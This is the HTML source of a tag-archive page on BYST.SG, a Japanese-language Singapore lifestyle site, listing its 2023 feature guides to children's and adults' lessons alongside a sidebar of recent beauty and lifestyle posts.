    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "description": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "alternateName": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8",
    "url": "https:\/\/byst.sg\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/byst.sg",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/byst.sg\/tag\/%e7%bf%92%e3%81%84%e4%ba%8b%e7%89%b9%e9%9b%86\/",
                "name": "\u7fd2\u3044\u4e8b\u7279\u96c6"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://byst.sg/tag/%e7%bf%92%e3%81%84%e4%ba%8b%e7%89%b9%e9%9b%86/amp/" />	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#8acecd; }																																																																																															</style>
	</head>

<body class="archive tag tag-261 wp-theme-soledad theme-soledad woocommerce-no-js eio-default tribe-no-js penci-disable-desc-collapse soledad-ver-8-7-0 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-11064 tribe-theme-soledad">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-5 header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-5 has-bottom-line"
        itemscope="itemscope"
        itemtype="https://schema.org/WPHeader">
	        <div class="inner-header penci-header-second">
            <div class="container container-fullwidth">
                <div id="logo">
					<a href="https://byst.sg/"><img fetchpriority="high"
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" alt="BYST.SG（バイスタ） シンガポール"
            width="600"
            height="142"></a>
					                </div>

				
				            </div>
        </div>
						        <nav id="navigation" class="header-layout-bottom header-5 menu-style-1" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
            <div class="container container-fullwidth">
                <div class="button-menu-mobile header-5"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				
				<ul id="menu-header" class="menu"><li id="menu-item-45782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li id="menu-item-45783" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li id="menu-item-45784" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li id="menu-item-45796" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li id="menu-item-45785" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li id="menu-item-45786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li id="menu-item-45788" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li id="menu-item-45789" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li id="menu-item-45787" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li id="menu-item-45795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li id="menu-item-45791" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li id="menu-item-45792" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li id="menu-item-45793" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li id="menu-item-45794" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li id="menu-item-45800" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>
				                    <div class="main-nav-social">
						<div class="inner-header-social">
				<a href="https://www.facebook.com/BYST.SG/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://www.instagram.com/byst_sg/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
			</div>
                    </div>
				
				<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
        		            <form role="search" method="get" class="pc-searchform"
                  action="https://byst.sg/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit penci-ele-btn">Search</button>
                </div>
            </form>
					        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

									<div id="top-header-cart"
     class="top-search-classes pcheader-icon shoping-cart-icon">
    <ul>
        <li><a class="cart-contents"
               href="https://byst.sg/cart/"
               title="View your shopping cart">
                <i class="penciicon-shopping-cart"></i>
                <span>0</span></a>
			        </li>
    </ul>
</div>
				            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->
</div>
	        <div class="container penci-breadcrumb">
            <span><a class="crumb"
                     href="https://byst.sg/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>            <span>Tags</span><i class="penci-faicon fa fa-angle-right" ></i>            <span>Posts tagged with "習い事特集"</span>
        </div>
	


<div class="container penci_sidebar right-sidebar">
    <div id="main"
         class="penci-layout-list penci-main-sticky-sidebar">
        <div class="theiaStickySidebar">

			
			
                <div class="archive-box">
                    <div class="title-bar pcatitle-default">
						                            <span>Tag: </span>                        <h1>習い事特集</h1>
						                    </div>
					                </div>

				
			
			
							<ul data-layout="list" class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-35053" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2022/12/Naraigoto_Feature_Cover22KIDS-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2022/12/27/kids_naragoto_sg_23/"
                   title="子供の習い事特集2023 完全版【シンガポール】">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-9" href="https://byst.sg/category/blog/"  rel="category tag"><span style="">シンガポール人気ブログ</span></a><a style="" class="penci-cat-name penci-cat-12" href="https://byst.sg/category/school/"  rel="category tag"><span style="">習い事</span></a><a style="" class="penci-cat-name penci-cat-48" href="https://byst.sg/category/blog/b_lifestyle/experience-review/"  rel="category tag"><span style="">習い事体験</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2022/12/27/kids_naragoto_sg_23/">子供の習い事特集2023 完全版【シンガポール】</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2022-12-27T08:00:00+08:00">2022年12月27日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2022-12-27T08:00:00+08:00">2022年12月27日</time></span>
																														                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>シンガポール始める子供の習い事 スポーツから文科系まで 子供向け習い事リスト 13選 DesignTinkers (建築・造形デザイン教室) First Step Academy (ロボティクス・コー &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2022/12/27/kids_naragoto_sg_23/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="35053" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2022/12/27/kids_naragoto_sg_23/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E5%AD%90%E4%BE%9B%E3%81%AE%E7%BF%92%E3%81%84%E4%BA%8B%E7%89%B9%E9%9B%862023%20%E5%AE%8C%E5%85%A8%E7%89%88%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%80%91%20-%20https://byst.sg/2022/12/27/kids_naragoto_sg_23/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E5%AD%90%E4%BE%9B%E3%81%AE%E7%BF%92%E3%81%84%E4%BA%8B%E7%89%B9%E9%9B%862023%20%E5%AE%8C%E5%85%A8%E7%89%88%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%80%91 %0A%0A https%3A%2F%2Fbyst.sg%2F2022%2F12%2F27%2Fkids_naragoto_sg_23%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E5%AD%90%E4%BE%9B%E3%81%AE%E7%BF%92%E3%81%84%E4%BA%8B%E7%89%B9%E9%9B%862023%20%E5%AE%8C%E5%85%A8%E7%89%88%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%80%91%20https%3A%2F%2Fbyst.sg%2F2022%2F12%2F27%2Fkids_naragoto_sg_23%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-34595" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2022/12/Naraigoto_Feature_Cover22-1-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2022/12/08/adult_naragoto_sg_23/"
                   title="大人の習い事特集2023 完全版【シンガポール】">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-9" href="https://byst.sg/category/blog/"  rel="category tag"><span style="">シンガポール人気ブログ</span></a><a style="" class="penci-cat-name penci-cat-12" href="https://byst.sg/category/school/"  rel="category tag"><span style="">習い事</span></a><a style="" class="penci-cat-name penci-cat-48" href="https://byst.sg/category/blog/b_lifestyle/experience-review/"  rel="category tag"><span style="">習い事体験</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2022/12/08/adult_naragoto_sg_23/">大人の習い事特集2023 完全版【シンガポール】</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2022-12-08T08:36:56+08:00">2022年12月8日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2022-12-08T08:36:56+08:00">2022年12月8日</time></span>
																														                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>シンガポール生活をより楽しく 今こそ、新しいことを始めよう！ おすすめ習い事リスト 19選 BYST YOGA (ヨガ教室) Kinogolfスクール (ゴルフ教室) Elite Body (パーソナ &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2022/12/08/adult_naragoto_sg_23/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="34595" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2022/12/08/adult_naragoto_sg_23/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E5%A4%A7%E4%BA%BA%E3%81%AE%E7%BF%92%E3%81%84%E4%BA%8B%E7%89%B9%E9%9B%862023%20%E5%AE%8C%E5%85%A8%E7%89%88%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%80%91%20-%20https://byst.sg/2022/12/08/adult_naragoto_sg_23/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E5%A4%A7%E4%BA%BA%E3%81%AE%E7%BF%92%E3%81%84%E4%BA%8B%E7%89%B9%E9%9B%862023%20%E5%AE%8C%E5%85%A8%E7%89%88%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%80%91 %0A%0A https%3A%2F%2Fbyst.sg%2F2022%2F12%2F08%2Fadult_naragoto_sg_23%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E5%A4%A7%E4%BA%BA%E3%81%AE%E7%BF%92%E3%81%84%E4%BA%8B%E7%89%B9%E9%9B%862023%20%E5%AE%8C%E5%85%A8%E7%89%88%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%80%91%20https%3A%2F%2Fbyst.sg%2F2022%2F12%2F08%2Fadult_naragoto_sg_23%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
</ul>			
			
			
        </div>
    </div>

			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="penci_latest_news_widget-1" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">最近のブログ</span></h3>                <ul                     id="penci-latestwg-2042"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Halley-46_cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/14/halley-beauty-2026/"
                                           title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/14/halley-beauty-2026/" rel="bookmark"
                                           title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―">
											2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-14T07:43:54+08:00">2026年1月14日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                           title="不調な毎日に。温めて、流す新しいご褒美ケア">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/" rel="bookmark"
                                           title="不調な毎日に。温めて、流す新しいご褒美ケア">
											不調な毎日に。温めて、流す新しいご褒美ケア                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                           title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/08/onda-pro_beauty/" rel="bookmark"
                                           title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント">
											たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/12/tsubomi-2025_1-2-263x175.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/" rel="bookmark"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-12-11T15:53:45+08:00">2025年12月11日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Hair-Salon-25-WEB_MAIN-VIS-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/" rel="bookmark"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-20T14:23:39+08:00">2025年11月20日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">ブログカテゴリー</span></h3><form action="https://byst.sg" method="get"><label class="screen-reader-text" for="cat">ブログカテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="73">&amp;Hによる暮らしのノート</option>
	<option class="level-0" value="191">Beauty &amp; Health</option>
	<option class="level-0" value="192">Café &amp; Sweets</option>
	<option class="level-0" value="226">Dr.ラムが診断！もっと知りたい美容医療</option>
	<option class="level-0" value="193">Food &amp; Drink</option>
	<option class="level-0" value="50">Hanakoの英語でシンガライフ</option>
	<option class="level-0" value="57">Hawker-holic</option>
	<option class="level-0" value="194">Kids&amp;Baby</option>
	<option class="level-0" value="278">School</option>
	<option class="level-0" value="11">【大人】アート・趣味・語学</option>
	<option class="level-0" value="7">【大人】運動系</option>
	<option class="level-0" value="13">【子供向け】</option>
	<option class="level-0" value="217">おしゃれインテリアへの道</option>
	<option class="level-0" value="197">おすすめランチ</option>
	<option class="level-0" value="269">くーみーの知恵袋</option>
	<option class="level-0" value="104">よくばりカフェ旅</option>
	<option class="level-0" value="64">アテンドで行くべきレストラン</option>
	<option class="level-0" value="75">イベント</option>
	<option class="level-0" value="56">クラフトビール解体新書</option>
	<option class="level-0" value="187">サークル</option>
	<option class="level-0" value="295">シェアオフィス</option>
	<option class="level-0" value="130">シンガポール 五感くすぐる愛しパン</option>
	<option class="level-0" value="58">シンガポールdeおススメアプリ</option>
	<option class="level-0" value="72">シンガポールからショートトリップ</option>
	<option class="level-0" value="237">シンガポールではじめる本気のバレエ</option>
	<option class="level-0" value="215">シンガポールでナチュラルライフ</option>
	<option class="level-0" value="78">シンガポールで外せない○○</option>
	<option class="level-0" value="201">シンガポールで家探し</option>
	<option class="level-0" value="113">シンガポールで活躍する人</option>
	<option class="level-0" value="83">シンガポールで美活のススメ</option>
	<option class="level-0" value="76">シンガポールに住んだら1度は行くべき名所</option>
	<option class="level-0" value="71">シンガポールのおすすめのお土産</option>
	<option class="level-0" value="131">シンガポールのご褒美レストラン</option>
	<option class="level-0" value="110">シンガポールのイタリアンを巡る旅</option>
	<option class="level-0" value="69">シンガポールカフェ探訪</option>
	<option class="level-0" value="70">シンガポールスイーツ日記</option>
	<option class="level-0" value="63">シンガポールプレグラ情報</option>
	<option class="level-0" value="74">シンガポールホテルブッフェ</option>
	<option class="level-0" value="9">シンガポール人気ブログ</option>
	<option class="level-0" value="61">シンガポール美トリップ</option>
	<option class="level-0" value="60">シンガポール美辞典</option>
	<option class="level-0" value="133">テイクアウト＆デリバリー</option>
	<option class="level-0" value="205">トップソムリエから楽しく学ぶ大人のたしなみ</option>
	<option class="level-0" value="196">ネイル・まつエク</option>
	<option class="level-0" value="62">ハイティー・アフタヌーンティーを巡る</option>
	<option class="level-0" value="44">バッチ・フラワーレメディ</option>
	<option class="level-0" value="188">ヘアサロン</option>
	<option class="level-0" value="256">ヘアサロン体験記事</option>
	<option class="level-0" value="46">ヨガ</option>
	<option class="level-0" value="195">ヨガスタジオ</option>
	<option class="level-0" value="190">ライフスタイル＆イベント情報</option>
	<option class="level-0" value="68">予約が取れない噂のお店</option>
	<option class="level-0" value="67">地元住民に人気の郊外レストラン</option>
	<option class="level-0" value="52">子供の遊び場</option>
	<option class="level-0" value="211">心と体のセルフケア</option>
	<option class="level-0" value="129">新体操で育む運動神経と自己肯定感</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="115">正しいボディメイク by Bodik</option>
	<option class="level-0" value="108">水と暮らし</option>
	<option class="level-0" value="107">水瓶座時代の使命と愛</option>
	<option class="level-0" value="264">病院・クリニック</option>
	<option class="level-0" value="111">私とフレンチな日々</option>
	<option class="level-0" value="189">美容エステ・フェイシャル</option>
	<option class="level-0" value="12">習い事</option>
	<option class="level-0" value="48">習い事体験</option>
	<option class="level-0" value="123">親子で週末娯楽日記</option>
	<option class="level-0" value="203">親子クラス</option>
	<option class="level-0" value="38">話題の新店潜入レポ</option>
	<option class="level-0" value="125">誰かに話したくなる色の話</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="mc4wp_form_widget-5" class="penci-mc4wp-widget penci-mailchimp-s1 widget widget_mc4wp_form_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
